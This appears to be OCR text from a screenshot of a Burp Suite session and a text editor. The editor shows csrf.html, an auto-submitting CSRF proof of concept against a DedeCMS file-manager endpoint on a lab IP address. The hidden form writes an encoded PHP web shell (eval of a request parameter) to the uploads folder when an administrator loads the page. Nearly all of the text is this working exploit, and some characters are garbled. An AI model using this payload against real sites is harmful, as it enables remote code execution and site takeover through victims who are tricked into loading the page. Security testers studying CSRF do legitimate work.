 Intercept HTTP history WebSockets history Options
主页
搜索
C:\Users\10998\Desktop\csrf.html - EverEdit
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) HTML 帮助(H)
B I U A BR ¶ H PRE DIV Ω HTML
草稿纸.txt * csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form id='aa' action="http://10.3.1.29/newcsrf/dede/file_manage_control.php" method="POST">
6 <input type="hidden" name="fmdo" value="edit" />
7 <input type="hidden" name="backurl" value="" />
8 <input type="hidden" name="activepath" value="&#47;newcsrf&#47;uploads" />
9 <input type="hidden" name="filename" value="222&#46;txt" />
10 <input type="hidden" name="str" value="&lt;&#63;php&#32;eval&#40;&#36;&#95;REQUEST&#91;8&#93;&#41;&#59;&#
. 63;&gt;" />
11 <input type="hidden" name="B1" value="&#32;&#32;�&#191;&#157;&#32;�&#173;&#152;&#32;&#32;" />
12 <input type="submit" value="Submit request" />
13 </form>
14 <script>
15 function validate(){
16 document.getElementById('aa').submit();
17 }
18 setTimeout(validate, 100);
19 </script>
20 </body>
21 </html>
22
就绪 946 B HTML 制表符:4 行 17 列 6 U+0D0A 22 PC 插入 UTF-8